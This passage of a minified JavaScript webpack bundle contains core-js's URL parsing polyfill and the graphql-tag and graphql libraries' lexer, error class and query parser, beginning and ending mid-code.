ke:if("/"!==r||"/"!==o[c+1]){l=Ee;continue}l=P,c++;break;case Ie:if("/"===r){l=N;break}l=L;continue;case Ee:if(a.scheme=n.scheme,r===_)a.username=n.username,a.password=n.password,a.host=n.host,a.port=n.port,a.path=w(n.path),a.query=n.query;else if("/"===r||"\\"===r&&a.isSpecial())l=Te;else if("?"===r)a.username=n.username,a.password=n.password,a.host=n.host,a.port=n.port,a.path=w(n.path),a.query="",l=M;else{if("#"!==r){a.username=n.username,a.password=n.password,a.host=n.host,a.port=n.port,a.path=w(n.path),a.path.length--,l=L;continue}a.username=n.username,a.password=n.password,a.host=n.host,a.port=n.port,a.path=w(n.path),a.query=n.query,a.fragment="",l=U}break;case Te:if(!a.isSpecial()||"/"!==r&&"\\"!==r){if("/"!==r){a.username=n.username,a.password=n.password,a.host=n.host,a.port=n.port,l=L;continue}l=N}else l=P;break;case Ce:if(l=P,"/"!==r||"/"!==k(u,c+1))continue;c++;break;case P:if("/"===r||"\\"===r)break;l=N;continue;case N:if("@"===r){d&&(u="%40"+u);for(var d=!0,j=x(u),p=0;p<j.length;p++){var h=j[p];":"!==h||m?(h=g(h,xe),m?a.password+=h:a.username+=h):m=!0}u=""}else if(r===_||"/"===r||"?"===r||"#"===r||"\\"===r&&a.isSpecial()){if(d&&""===u)return"Invalid authority";c-=x(u).length+1,u="",l=Ae}else u+=r;break;case Ae:case Re:if(t&&"file"===a.scheme){l=Fe;continue}if(":"!==r||f){if(r===_||"/"===r||"?"===r||"#"===r||"\\"===r&&a.isSpecial()){if(a.isSpecial()&&""===u)return A;if(t&&""===u&&(a.includesCredentials()||null!==a.port))return;if(s=a.parseHost(u))return s;if(u="",l=F,t)return;continue}"["===r?f=!0:"]"===r&&(f=!1),u+=r}else{if(""===u)return A;if(s=a.parseHost(u))return s;if(u="",l=De,t===Re)return}break;case De:if(!I(ue,r)){if(r===_||"/"===r||"?"===r||"#"===r||"\\"===r&&a.isSpecial()||t){if(""!==u){var y=S(u,10);if(65535<y)return ae;a.port=a.isSpecial()&&y===D[a.scheme]?null:y,u=""}if(t)return;l=F;continue}return ae}u+=r;break;case Pe:if(a.scheme="file","/"===r||"\\"===r)l=Ne;else{if(!n||"file"!==n.scheme){l=L;continue}switch(r){case _:a.host=n.host,a.path=w(n.path),a.query=n.query;break;case"?":a.host=n.host,a.path=w(n.path),a.query="",l=M;break;case"#":a.host=n.host,a.path=w(n.path),a.query=n.query,a.fragment="",l=U;break;default:B(E(w(o,c),""))||(a.host=n.host,a.path=w(n.path),a.shortenPath()),l=L;continue}}break;case Ne:if("/"===r||"\\"===r){l=Fe;break}n&&"file"===n.scheme&&!B(E(w(o,c),""))&&(b(n.path[0],!0)?T(a.path,n.path[0]):a.host=n.host),l=L;continue;case Fe:if(r===_||"/"===r||"\\"===r||"?"===r||"#"===r){if(!t&&b(u))l=L;else{if(""===u){if(a.host="",t)return}else{if(s=a.parseHost(u))return s;if("localhost"===a.host&&(a.host=""),t)return;u=""}l=F}continue}u+=r;break;case F:if(a.isSpecial()){if(l=L,"/"!==r&&"\\"!==r)continue}else if(t||"?"!==r)if(t||"#"!==r){if(r!==_&&(l=L,"/"!==r))continue}else a.fragment="",l=U;else a.query="",l=M;break;case L:if(r===_||"/"===r||"\\"===r&&a.isSpecial()||!t&&("?"===r||"#"===r)){if(".."===(y=C(y=u))||"%2e."===y||".%2e"===y||"%2e%2e"===y?(a.shortenPath(),"/"===r||"\\"===r&&a.isSpecial()||T(a.path,"")):"."===(i=u)||"%2e"===C(i)?"/"===r||"\\"===r&&a.isSpecial()||T(a.path,""):("file"===a.scheme&&!a.path.length&&b(u)&&(a.host&&(a.host=""),u=k(u,0)+":"),T(a.path,u)),u="","file"===a.scheme&&(r===_||"?"===r||"#"===r))for(;1<a.path.length&&""===a.path[0];)oe(a.path);"?"===r?(a.query="",l=M):"#"===r&&(a.fragment="",l=U)}else u+=g(r,ve);break;case Le:"?"===r?(a.query="",l=M):"#"===r?(a.fragment="",l=U):r!==_&&(a.path[0]+=g(r,R));break;case M:t||"#"!==r?r!==_&&("'"===r&&a.isSpecial()?a.query+="%27":a.query+="#"===r?"%23":g(r,R)):(a.fragment="",l=U);break;case U:r!==_&&(a.fragment+=g(r,_e))}c++}},parseHost:function(e){var t,n,o;if("["===k(e,0))return"]"===k(e,e.length-1)&&(t=function(e){function t(){return k(e,f)}var n,o,r,s,i,a,l,c=[0,0,0,0,0,0,0,0],u=0,d=null,f=0;if(":"===t()){if(":"!==k(e,1))return;f+=2,d=++u}for(;t();){if(8===u)return;if(":"===t()){if(null!==d)return;f++,d=++u}else{for(n=o=0;o<4&&I(je,t());)n=16*n+S(t(),16),f++,o++;if("."===t()){if(0===o)return;if(f-=o,6<u)return;for(r=0;t();){if(s=null,0<r){if(!("."===t()&&r<4))return;f++}if(!I(ue,t()))return;for(;I(ue,t());){if(i=S(t(),10),null===s)s=i;else{if(0===s)return;s=10*s+i}if(255<s)return;f++}c[u]=256*c[u]+s,2!==++r&&4!==r||u++}if(4!==r)return;break}if(":"===t()){if(f++,!t())return}else if(t())return;c[u++]=n}}if(null!==d)for(a=u-d,u=7;0!==u&&0<a;)l=c[u],c[u--]=c[d+a-1],c[d+--a]=l;else if(8!==u)return;return c}(d(e,1,-1)))?void(this.host=t):A;if(this.isSpecial())return e=Q(e),I(pe,e)||null===(t=function(e){var t,n,o,r,s,i,a,l=re(e,".");if(l.length&&""===l[l.length-1]&&l.length--,4<(t=l.length))return e;for(n=[],o=0;o<t;o++){if(""===(r=l[o]))return e;if(s=10,1<r.length&&"0"===k(r,0)&&(s=I(de,r)?16:8,r=d(r,8===s?1:2)),""===r)i=0;else{if(!I(10===s?me:8===s?fe:je,r))return e;i=S(r,s)}T(n,i)}for(o=0;o<t;o++)if(i=n[o],o===t-1){if(i>=Z(256,5-t))return null}else if(255<i)return null;for(a=te(n),o=0;o<n.length;o++)a+=n[o]*Z(256,3-o);return a}(e))?A:void(this.host=t);if(I(he,e))return A;for(t="",n=x(e),o=0;o<n.length;o++)t+=g(n[o],R);this.host=t},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return v(D,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"===this.scheme&&1===t&&b(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,n=e.username,o=e.password,r=e.host,s=e.port,i=e.path,a=e.query,l=e.fragment,c=t+":";return null!==r?(c+="//",e.includesCredentials()&&(c+=n+(o?":"+o:"")+"@"),c+=u(r),null!==s&&(c+=":"+s)):"file"===t&&(c+="//"),c+=e.cannotBeABaseURL?i[0]:i.length?"/"+E(i,"/"):"",null!==a&&(c+="?"+a),null!==l&&(c+="#"+l),c},setHref:function(e){e=this.parse(e);if(e)throw new Y(e);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"===e)try{return new f(e.path[0]).origin}catch(e){return"null"}return"file"!==e&&this.isSpecial()?e+"://"+u(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(O(e)+":",we)},getUsername:function(){return this.username},setUsername:function(e){var t=x(O(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<t.length;n++)this.username+=g(t[n],xe)}},getPassword:function(){return this.password},setPassword:function(e){var t=x(O(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<t.length;n++)this.password+=g(t[n],xe)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?u(e):u(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Ae)},getHostname:function(){var e=this.host;return null===e?"":u(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Re)},getPort:function(){var e=this.port;return null===e?"":O(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""===(e=O(e))?this.port=null:this.parse(e,De))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+E(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,F))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""===(e=O(e))?this.query=null:("?"===k(e,0)&&(e=d(e,1)),this.query="",this.parse(e,M)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""===(e=O(e))?this.fragment=null:("#"===k(e,0)&&(e=d(e,1)),this.fragment="",this.parse(e,U))},update:function(){this.query=this.searchParams.serialize()||null}},function(e){var t=V(this,m),n=1<J(arguments.length,1)?arguments[1]:void 0,e=$(t,new s(e,!1,n));o||(t.href=e.serialize(),t.origin=e.getOrigin(),t.protocol=e.getProtocol(),t.username=e.getUsername(),t.password=e.getPassword(),t.host=e.getHost(),t.hostname=e.getHostname(),t.port=e.getPort(),t.pathname=e.getPathname(),t.search=e.getSearch(),t.searchParams=e.getSearchParams(),t.hash=e.getHash())}),m=f.prototype;o&&(a(m,"href",t("serialize","setHref")),a(m,"origin",t("getOrigin")),a(m,"protocol",t("getProtocol","setProtocol")),a(m,"username",t("getUsername","setUsername")),a(m,"password",t("getPassword","setPassword")),a(m,"host",t("getHost","setHost")),a(m,"hostname",t("getHostname","setHostname")),a(m,"port",t("getPort","setPort")),a(m,"pathname",t("getPathname","setPathname")),a(m,"search",t("getSearch","setSearch")),a(m,"searchParams",t("getSearchParams")),a(m,"hash",t("getHash","setHash"))),i(m,"toJSON",function(){return c(this).serialize()},{enumerable:!0}),i(m,"toString",function(){return c(this).serialize()},{enumerable:!0}),e&&(l=e.createObjectURL,n=e.revokeObjectURL,l&&i(f,"createObjectURL",q(l,e)),n)&&i(f,"revokeObjectURL",q(n,e)),G(f,"URL"),h({global:!0,constructor:!0,forced:!y,sham:!o},{URL:f})},"./node_modules/core-js/modules/web.url.js":function(e,t,n){n("./node_modules/core-js/modules/web.url.constructor.js")},"./node_modules/core-js/modules/web.url.parse.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/validate-arguments-length.js"),i=n("./node_modules/core-js/internals/to-string.js"),n=n("./node_modules/core-js/internals/url-constructor-detection.js"),a=r("URL");o({target:"URL",stat:!0,forced:!n},{parse:function(e){var t=s(arguments.length,1),e=i(e),t=t<2||void 0===arguments[1]?void 0:i(arguments[1]);try{return new a(e,t)}catch(e){return null}}})},"./node_modules/core-js/modules/web.url.to-json.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-call.js");o({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return r(URL.prototype.toString,this)}})},"./node_modules/core-js/stable/array/from.js":function(e,t,n){n=n("./node_modules/core-js/es/array/from.js");e.exports=n},"./node_modules/core-js/stable/symbol/index.js":function(e,t,n){var o=n("./node_modules/core-js/es/symbol/index.js");n("./node_modules/core-js/modules/web.dom-collections.iterator.js"),e.exports=o},"./node_modules/graphql-tag/lib/index.js":function(F,e,t){t.d(e,"b",function(){return P});var n=t("./node_modules/tslib/tslib.es6.js");let a=/\r\n|[\n\r]/g;function f(e,t){let n=0,o=1;for(var r of e.body.matchAll(a)){if("number"!=typeof r.index){s=void 0;i=void 0;var s=!1;var i=void 0;if(!Boolean(s))throw new Error(null!=i?i:"Unexpected invariant triggered.")}if(r.index>=t)break;n=r.index+r[0].length,o+=1}return{line:o,column:t+1-n}}function o(e,t){var n=e.locationOffset.column-1,o="".padStart(n)+e.body,r=t.line-1,s=e.locationOffset.line-1,s=t.line+s,n=1===t.line?n:0,t=t.column+n,n=e.name+`:${s}:${t}
`,e=o.split(/\r\n|[\n\r]/g),i=e[r];if(120<i.length){var o=Math.floor(t/80),a=t%80,l=[];for(let e=0;e<i.length;e+=80)l.push(i.slice(e,e+80));return n+c([[s+" |",l[0]],...l.slice(1,o+1).map(e=>["|",e]),["|","^".padStart(a)],["|",l[o+1]]])}return n+c([[s-1+" |",e[r-1]],[s+" |",i],["|","^".padStart(t)],[s+1+" |",e[1+r]]])}function c(e){e=e.filter(([,e])=>void 0!==e);let n=Math.max(...e.map(([e])=>e.length));return e.map(([e,t])=>e.padStart(n)+(t?" "+t:"")).join("\n")}class m extends Error{constructor(e,...t){let n,o,r,{nodes:s,source:i,positions:a,path:l,originalError:c,extensions:u}=null==(d=(t=t)[0])||"kind"in d||"length"in d?{nodes:d,source:t[1],positions:t[2],path:t[3],originalError:t[4],extensions:t[5]}:d;super(e),this.name="GraphQLError",this.path=null!=l?l:void 0,this.originalError=null!=c?c:void 0,this.nodes=j(Array.isArray(s)?s:s?[s]:void 0);var d,t=j(null==(n=this.nodes)?void 0:n.map(e=>e.loc).filter(e=>null!=e)),e=(this.source=null!==i&&void 0!==i?i:null==t||null==(o=t[0])?void 0:o.source,this.positions=null!=a?a:null==t?void 0:t.map(e=>e.start),this.locations=a&&i?a.map(e=>f(i,e)):null==t?void 0:t.map(e=>f(e.source,e.start)),"object"!=typeof(d=null==c?void 0:c.extensions)||null===d||null==c?void 0:c.extensions);this.extensions=null!=(r=null!=u?u:e)?r:Object.create(null),Object.defineProperties(this,{message:{writable:!0,enumerable:!0},name:{enumerable:!1},nodes:{enumerable:!1},source:{enumerable:!1},positions:{enumerable:!1},originalError:{enumerable:!1}}),null!=c&&c.stack?Object.defineProperty(this,"stack",{value:c.stack,writable:!0,configurable:!0}):Error.captureStackTrace?Error.captureStackTrace(this,m):Object.defineProperty(this,"stack",{value:Error().stack,writable:!0,configurable:!0})}get[Symbol.toStringTag](){return"GraphQLError"}toString(){let t=this.message;if(this.nodes)for(let e of this.nodes)e.loc&&(t+="\n\n"+o((n=e.loc).source,f(n.source,n.start)));else if(this.source&&this.locations)for(var e of this.locations)t+="\n\n"+o(this.source,e);var n;return t}toJSON(){var e={message:this.message};return null!=this.locations&&(e.locations=this.locations),null!=this.path&&(e.path=this.path),null!=this.extensions&&0<Object.keys(this.extensions).length&&(e.extensions=this.extensions),e}}function j(e){return void 0===e||0===e.length?void 0:e}function d(e,t,n){return new m("Syntax Error: "+n,{source:e,positions:[t]})}var r,p,i=t("./node_modules/graphql/language/ast.mjs"),l=((N=r=r||{}).QUERY="QUERY",N.MUTATION="MUTATION",N.SUBSCRIPTION="SUBSCRIPTION",N.FIELD="FIELD",N.FRAGMENT_DEFINITION="FRAGMENT_DEFINITION",N.FRAGMENT_SPREAD="FRAGMENT_SPREAD",N.INLINE_FRAGMENT="INLINE_FRAGMENT",N.VARIABLE_DEFINITION="VARIABLE_DEFINITION",N.SCHEMA="SCHEMA",N.SCALAR="SCALAR",N.OBJECT="OBJECT",N.FIELD_DEFINITION="FIELD_DEFINITION",N.ARGUMENT_DEFINITION="ARGUMENT_DEFINITION",N.INTERFACE="INTERFACE",N.UNION="UNION",N.ENUM="ENUM",N.ENUM_VALUE="ENUM_VALUE",N.INPUT_OBJECT="INPUT_OBJECT",N.INPUT_FIELD_DEFINITION="INPUT_FIELD_DEFINITION",t("./node_modules/graphql/language/kinds.mjs")),L=t("./node_modules/graphql/language/blockString.mjs"),u=t("./node_modules/graphql/language/characterClasses.mjs");(N=p=p||{}).SOF="<SOF>",N.EOF="<EOF>",N.BANG="!",N.DOLLAR="$",N.AMP="&",N.PAREN_L="(",N.PAREN_R=")",N.SPREAD="...",N.COLON=":",N.EQUALS="=",N.AT="@",N.BRACKET_L="[",N.BRACKET_R="]",N.BRACE_L="{",N.PIPE="|",N.BRACE_R="}",N.NAME="Name",N.INT="Int",N.FLOAT="Float",N.STRING="String",N.BLOCK_STRING="BlockString",N.COMMENT="Comment";class M{constructor(e){var t=new i.d(p.SOF,0,0,0,0);this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}get[Symbol.toStringTag](){return"Lexer"}advance(){return this.lastToken=this.token,this.token=this.lookahead()}lookahead(){let e=this.token;if(e.kind!==p.EOF)do{var t;e=e.next||(t=function(e,t){let n=e.source.body,o=n.length,r=t;for(;r<o;){var s=n.charCodeAt(r);switch(s){case 65279:case 9:case 32:case 44:++r;continue;case 10:++r,++e.line,e.lineStart=r;continue;case 13:10===n.charCodeAt(r+1)?r+=2:++r,++e.line,e.lineStart=r;continue;case 35:return function(e,t){let n=e.source.body,o=n.length,r=t+1;for(;r<o;){var s=n.charCodeAt(r);if(10===s||13===s)break;if(h(s))++r;else{if(!y(n,r))break;r+=2}}return v(e,p.COMMENT,t,r,n.slice(t+1,r))}(e,r);case 33:return v(e,p.BANG,r,r+1);case 36:return v(e,p.DOLLAR,r,r+1);case 38:return v(e,p.AMP,r,r+1);case 40:return v(e,p.PAREN_L,r,r+1);case 41:return v(e,p.PAREN_R,r,r+1);case 46:if(46===n.charCodeAt(r+1)&&46===n.charCodeAt(r+2))return v(e,p.SPREAD,r,r+3);break;case 58:return v(e,p.COLON,r,r+1);case 61:return v(e,p.EQUALS,r,r+1);case 64:return v(e,p.AT,r,r+1);case 91:return v(e,p.BRACKET_L,r,r+1);case 93:return v(e,p.BRACKET_R,r,r+1);case 123:return v(e,p.BRACE_L,r,r+1);case 124:return v(e,p.PIPE,r,r+1);case 125:return v(e,p.BRACE_R,r,r+1);case 34:return 34===n.charCodeAt(r+1)&&34===n.charCodeAt(r+2)?function(e,t){let n=e.source.body,o=n.length,r=e.lineStart,s=t+3,i=s,a="",l=[];for(;s<o;){var c,u=n.charCodeAt(s);if(34===u&&34===n.charCodeAt(s+1)&&34===n.charCodeAt(s+2))return a+=n.slice(i,s),l.push(a),c=v(e,p.BLOCK_STRING,t,s+3,Object(L.a)(l).join("\n")),e.line+=l.length-1,e.lineStart=r,c;if(92===u&&34===n.charCodeAt(s+1)&&34===n.charCodeAt(s+2)&&34===n.charCodeAt(s+3))a+=n.slice(i,s),i=s+1,s+=4;else if(10===u||13===u)a+=n.slice(i,s),l.push(a),13===u&&10===n.charCodeAt(s+1)?s+=2:++s,a="",i=s,r=s;else if(h(u))++s;else{if(!y(n,s))throw d(e.source,s,`Invalid character within String: ${_(e,s)}.`);s+=2}}throw d(e.source,s,"Unterminated string.")}(e,r):function(e,t){let n=e.source.body,o=n.length,r=t+1,s=r,i="";for(;r<o;){var a=n.charCodeAt(r);if(34===a)return i+=n.slice(s,r),v(e,p.STRING,t,r+1,i);if(92===a){i+=n.slice(s,r);var l=(117===n.charCodeAt(r+1)?123===n.charCodeAt(r+2)?function(e,t){let n=e.source.body,o=0,r=3;for(;r<12;){var s=n.charCodeAt(t+r++);if(125===s){if(r<5||!h(o))break;return{value:String.fromCodePoint(o),size:r}}if((o=o<<4|O(s))<0)break}throw d(e.source,t,`Invalid Unicode escape sequence: "${n.slice(t,t+r)}".`)}:function(e,t){var n=e.source.body,o=w(n,t+2);if(h(o))return{value:String.fromCodePoint(o),size:6};if(g(o)&&92===n.charCodeAt(t+6)&&117===n.charCodeAt(t+7)){var r=w(n,t+8);if(b(r))return{value:String.fromCodePoint(o,r),size:12}}throw d(e.source,t,`Invalid Unicode escape sequence: "${n.slice(t,t+6)}".`)}:function(e,t){var n=e.source.body,o=n.charCodeAt(t+1);switch(o){case 34:return{value:'"',size:2};case 92:return{value:"\\",size:2};case 47:return{value:"/",size:2};case 98:return{value:"\b",size:2};case 102:return{value:"\f",size:2};case 110:return{value:"\n",size:2};case 114:return{value:"\r",size:2};case 116:return{value:"\t",size:2}}throw d(e.source,t,`Invalid character escape sequence: "${n.slice(t,t+2)}".`)})(e,r);i+=l.value,r+=l.size,s=r}else{if(10===a||13===a)break;if(h(a))++r;else{if(!y(n,r))throw d(e.source,r,`Invalid character within String: ${_(e,r)}.`);r+=2}}}throw d(e.source,r,"Unterminated string.")}(e,r)}if(Object(u.a)(s)||45===s)return function(e,t,n){let o=e.source.body,r=t,s=n,i=!1;45===s&&(s=o.charCodeAt(++r));if(48===s){if(s=o.charCodeAt(++r),Object(u.a)(s))throw d(e.source,r,`Invalid number, unexpected digit after 0: ${_(e,r)}.`)}else r=x(e,r,s),s=o.charCodeAt(r);46===s&&(i=!0,s=o.charCodeAt(++r),r=x(e,r,s),s=o.charCodeAt(r));69!==s&&101!==s||(i=!0,43!==(s=o.charCodeAt(++r))&&45!==s||(s=o.charCodeAt(++r)),r=x(e,r,s),s=o.charCodeAt(r));if(46===s||Object(u.c)(s))throw d(e.source,r,`Invalid number, expected digit but got: ${_(e,r)}.`);return v(e,i?p.FLOAT:p.INT,t,r,o.slice(t,r))}(e,r,s);if(Object(u.c)(s))return function(e,t){let n=e.source.body,o=n.length,r=t+1;for(;r<o;){var s=n.charCodeAt(r);if(!Object(u.b)(s))break;++r}return v(e,p.NAME,t,r,n.slice(t,r))}(e,r);throw d(e.source,r,39===s?"Unexpected single quote character ('), did you mean to use a double quote (\")?":h(s)||y(n,r)?`Unexpected character: ${_(e,r)}.`:`Invalid character: ${_(e,r)}.`)}return v(e,p.EOF,o,o)}(this,e.end),(e.next=t).prev=e,t)}while(e.kind===p.COMMENT);return e}}function h(e){return 0<=e&&e<=55295||57344<=e&&e<=1114111}function y(e,t){return g(e.charCodeAt(t))&&b(e.charCodeAt(t+1))}function g(e){return 55296<=e&&e<=56319}function b(e){return 56320<=e&&e<=57343}function _(e,t){e=e.source.body.codePointAt(t);return void 0===e?p.EOF:32<=e&&e<=126?'"'===(t=String.fromCodePoint(e))?"'\"'":`"${t}"`:"U+"+e.toString(16).toUpperCase().padStart(4,"0")}function v(e,t,n,o,r){var s=e.line,e=1+n-e.lineStart;return new i.d(t,n,o,s,e,r)}function x(e,t,n){if(!Object(u.a)(n))throw d(e.source,t,`Invalid number, expected digit but got: ${_(e,t)}.`);var o=e.source.body;let r=t+1;for(;Object(u.a)(o.charCodeAt(r));)++r;return r}function w(e,t){return O(e.charCodeAt(t))<<12|O(e.charCodeAt(t+1))<<8|O(e.charCodeAt(t+2))<<4|O(e.charCodeAt(t+3))}function O(e){return 48<=e&&e<=57?e-48:65<=e&&e<=70?e-55:97<=e&&e<=102?e-87:-1}var s=t("./node_modules/graphql/jsutils/devAssert.mjs"),S=t("./node_modules/graphql/jsutils/inspect.mjs");let U=globalThis.process&&!0?function(e,t){return e instanceof t}:function(e,t){if(e instanceof t)return!0;if("object"==typeof e&&null!==e){var n,t=t.prototype[Symbol.toStringTag];if(t===(Symbol.toStringTag in e?e[Symbol.toStringTag]:null==(n=e.constructor)?void 0:n.name))throw n=Object(S.a)(e),new Error(`Cannot use ${t} "${n}" from another module or realm.

Ensure that there is only one instance of "graphql" in the node_modules
directory. If different versions of "graphql" are the dependencies of other
relied on modules, use "resolutions" to ensure only one version is installed.

https://yarnpkg.com/en/docs/selective-version-resolutions

Duplicate "graphql" modules cannot be used at the same time since different
versions may have different capabilities and behavior. The data from one
version used in the function from another could produce confusing and
spurious results.`)}return!1};class k{constructor(e,t="GraphQL request",n={line:1,column:1}){"string"!=typeof e&&Object(s.a)(!1,`Body must be a string. Received: ${Object(S.a)(e)}.`),this.body=e,this.name=t,this.locationOffset=n,0<this.locationOffset.line||Object(s.a)(!1,"line in locationOffset is 1-indexed and must be positive."),0<this.locationOffset.column||Object(s.a)(!1,"column in locationOffset is 1-indexed and must be positive.")}get[Symbol.toStringTag](){return"Source"}}class B{constructor(e,t={}){n=e;var n=U(n,k)?e:new k(e);this._lexer=new M(n),this._options=t,this._tokenCounter=0}parseName(){var e=this.expectToken(p.NAME);return this.node(e,{kind:l.a.NAME,value:e.value})}parseDocument(){return this.node(this._lexer.token,{kind:l.a.DOCUMENT,definitions:this.many(p.SOF,this.parseDefinition,p.EOF)})}parseDefinition(){if(this.peek(p.BRACE_L))return this.parseOperationDefinition();var e=this.peekDescription(),t=e?this._lexer.lookahead():this._lexer.token;if(t.kind===p.NAME){switch(t.value){case"schema":return this.parseSchemaDefinition();case"scalar":return this.parseScalarTypeDefinition();case"type":return this.parseObjectTypeDefinition();case"interface":return this.parseInterfaceTypeDefinition();case"union":return this.parseUnionTypeDefinition();case"enum":return this.parseEnumTypeDefinition();case"input":return this.parseInputObjectTypeDefinition();case"directive":return this.parseDirectiveDefinition()}if(e)throw d(this._lexer.source,this._lexer.token.start,"Unexpected description, descriptions are supported only on type definitions.");switch(t.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition();case"fragment":return this.parseFragmentDefinition();case"extend":return this.parseTypeSystemExtension()}}throw this.unexpected(t)}parseOperationDefinition(){var e=this._lexer.token;if(this.peek(p.BRACE_L))return this.node(e,{kind:l.a.OPERATION_DEFINITION,operation:i.b.QUERY,name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet()});var t=this.parseOperationType();let n;return this.peek(p.NAME)&&(n=this.parseName()),this.node(e,{kind:l.a.OPERATION_DEFINITION,operation:t,name:n,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseOperationType(){var e=this.expectToken(p.NAME);switch(e.value){case"query":return i.b.QUERY;case"mutation":return i.b.MUTATION;case"subscription":return i.b.SUBSCRIPTION}throw this.unexpected(e)}parseVariableDefinitions(){return this.optionalMany(p.PAREN_L,this.parseVariableDefinition,p.PAREN_R)}parseVariableDefinition(){return this.node(this._lexer.token,{kind:l.a.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(p.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(p.EQUALS)?this.parseConstValueLiteral():void 0,directives:this.parseConstDirectives()})}parseVariable(){var e=this._lexer.token;return this.expectToken(p.DOLLAR),this.node(e,{kind:l.a.VARIABLE,name:this.parseName()})}parseSelectionSet(){return this.node(this._lexer.token,{kind:l.a.SELECTION_SET,selections:this.many(p.BRACE_L,this.parseSelection,p.BRACE_R)})}parseSelection(){return this.peek(p.SPREAD)?this.parseFragment():this.parseField()}parseField(){var e=this._lexer.token,t=this.parseName();let n,o;return o=this.expectOptionalToken(p.COLON)?(n=t,this.parseName()):t,this.node(e,{kind:l.a.FIELD,alias:n,name:o,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(p.BRACE_L)?this.parseSelectionSet():void 0})}parseArguments(e){e=e?this.parseConstArgument:this.parseArgument;return this.optionalMany(p.PAREN_L,e,p.PAREN_R)}parseArgument(e=!1){var t=this._lexer.token,n=this.parseName();return this.expectToken(p.COLON),this.node(t,{kind:l.a.ARGUMENT,name:n,value:this.parseValueLiteral(e)})}parseConstArgument(){return this.parseArgument(!0)}parseFragment(){var e=this._lexer.token,t=(this.expectToken(p.SPREAD),this.expectOptionalKeyword("on"));return!t&&this.peek(p.NAME)?this.node(e,{kind:l.a.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1)}):this.node(e,{kind:l.a.INLINE_FRAGMENT,typeCondition:t?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseFragmentDefinition(){var e=this._lexer.token;return this.expectKeyword("fragment"),!0===this._options.allowLegacyFragmentVariables?this.node(e,{kind:l.a.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()}):this.node(e,{kind:l.a.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseFragmentName(){if("on"===this._lexer.token.value)throw this.unexpected();return this.parseName()}parseValueLiteral(e){var t,n=this._lexer.token;switch(n.kind){case p.BRACKET_L:return this.parseList(e);case p.BRACE_L:return this.parseObject(e);case p.INT:return this.advanceLexer(),this.node(n,{kind:l.a.INT,value:n.value});case p.FLOAT:return this.advanceLexer(),this.node(n,{kind:l.a.FLOAT,value:n.value});case p.STRING:case p.BLOCK_STRING:return this.parseStringLiteral();case p.NAME:switch(this.advanceLexer(),n.value){case"true":return this.node(n,{kind:l.a.BOOLEAN,value:!0});case"false":return this.node(n,{kind:l.a.BOOLEAN,value:!1});case"null":return this.node(n,{kind:l.a.NULL});default:return this.node(n,{kind:l.a.ENUM,value:n.value})}case p.DOLLAR:if(e)throw this.expectToken(p.DOLLAR),this._lexer.token.kind===p.NAME?(t=this._lexer.token.value,d(this._lexer.source,n.start,`Unexpected variable "$${t}" in constant value.`)):this.unexpected(n);return this.parseVariable();default:throw this.unexpected()}}parseConstValueLiteral(){return this.parseValueLiteral(!0)}parseStringLiteral(){var e=this._lexer.token;return this.advanceLexer(),this.node(e,{kind:l.a.STRING,value:e.value,block:e.kind===p.BLOCK_STRING})}parseList(e){return this.node(this._lexer.token,{kind:l.a.LIST,values:this.any(p.BRACKET_L,()=>this.parseValueLiteral(e),p.BRACKET_R)})}parseObject(e){return this.node(this._lexer.token,{kind:l.a.OBJECT,fields:this.any(p.BRACE_L,()=>this.parseObjectField(e),p.BRACE_R)})}parseObjectField(e){var t=this._lexer.token,n=this.parseName();return this.expectToken(p.COLON),this.node(t,{kind:l.a.OBJECT_FIELD,name:n,value:this.parseValueLiteral(e)})}parseDirectives(e){for(var t=[];this.peek(p.AT);)t.push(this.parseDirective(e));return t}parseConstDirectives(){return this.parseDirectives(!0)}parseDirective(e){var t=this._lexer.token;return this.expectToken(p.AT),this.node(t,{kind:l.a.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e)})}parseTypeReference(){var e,t=this._lexer.token;let n;return 